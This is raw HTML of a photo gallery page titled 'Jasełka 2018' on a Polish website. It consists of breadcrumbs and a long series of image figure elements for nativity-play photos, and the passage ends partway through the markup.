    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_37.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.rybie.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Galeria" class="entry-crumb" href="https://www.rybie.pl/category/galeria/">Galeria</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jasełka 2018</span></div>
                <header class="td-post-title">

                                        <h1 class="entry-title">Jasełka 2018</h1>

                    

                    <div class="td-module-meta-info">
                                                                                                                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <div id='gallery-1' class='gallery galleryid-323 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_01.jpg'><img fetchpriority="high" decoding="async" width="1200" height="800" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_01.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_01.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_01-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_01-768x512.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_01-1024x683.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_01-696x464.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_01-1068x712.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_01-630x420.jpg 630w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_02.jpg'><img decoding="async" width="1200" height="800" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_02.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_02.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_02-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_02-768x512.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_02-1024x683.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_02-696x464.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_02-1068x712.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_02-630x420.jpg 630w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_03.jpg'><img decoding="async" width="1200" height="800" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_03.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_03.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_03-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_03-768x512.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_03-1024x683.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_03-696x464.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_03-1068x712.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_03-630x420.jpg 630w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_04.jpg'><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_04.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_04.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_04-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_04-768x512.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_04-1024x683.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_04-696x464.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_04-1068x712.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_04-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_05.jpg'><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_05.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_05.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_05-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_05-768x512.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_05-1024x683.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_05-696x464.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_05-1068x712.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_05-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_06.jpg'><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_06.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_06.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_06-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_06-768x512.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_06-1024x683.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_06-696x464.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_06-1068x712.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_06-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_07.jpg'><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_07.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_07.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_07-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_07-768x512.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_07-1024x683.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_07-696x464.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_07-1068x712.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_07-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_08.jpg'><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_08.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_08.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_08-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_08-768x512.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_08-1024x683.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_08-696x464.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_08-1068x712.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_08-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_09.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_09.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_09.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_09-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_09-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_09-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_09-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_09-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_09-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_10.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_10.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_10.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_10-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_10-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_10-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_10-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_10-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_10-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_11.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_11.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_11.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_11-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_11-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_11-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_11-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_11-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_11-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_12.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_12.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_12.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_12-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_12-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_12-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_12-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_12-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_12-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_13.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_13.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_13.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_13-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_13-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_13-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_13-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_13-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_13-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_14.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_14.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_14.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_14-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_14-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_14-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_14-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_14-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_14-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_15.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_15.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_15.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_15-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_15-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_15-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_15-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_15-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_15-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_16.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_16.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_16.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_16-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_16-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_16-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_16-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_16-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_16-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_17.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_17.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_17.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_17-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_17-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_17-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_17-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_17-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_17-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_18.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_18.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_18.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_18-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_18-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_18-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_18-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_18-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_18-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_19.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_19.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_19.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_19-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_19-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_19-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_19-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_19-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_19-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_20.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_20.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_20.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_20-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_20-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_20-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_20-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_20-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_20-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_21.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_21.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_21.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_21-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_21-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_21-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_21-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_21-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_21-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_22.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_22.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_22.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_22-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_22-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_22-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_22-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_22-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_22-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_23.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_23.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_23.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_23-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_23-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_23-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_23-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_23-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_23-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_24.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_24.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_24.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_24-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_24-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_24-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_24-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_24-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_24-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_25.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_25.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_25.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_25-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_25-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_25-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_25-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_25-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_25-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_26.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_26.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_26.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_26-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_26-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_26-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_26-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_26-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_26-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_27.jpg'><img loading="lazy" decoding="async" width="1200" height="798" src="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_27.jpg" class="attachment-full size-full" alt="" srcset="https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_27.jpg 1200w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_27-300x200.jpg 300w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_27-768x511.jpg 768w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_27-1024x681.jpg 1024w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_27-696x463.jpg 696w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_27-1068x710.jpg 1068w, https://www.rybie.pl/wp-content/uploads/2019/01/jaselka_2018_27-632x420.jpg 632w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
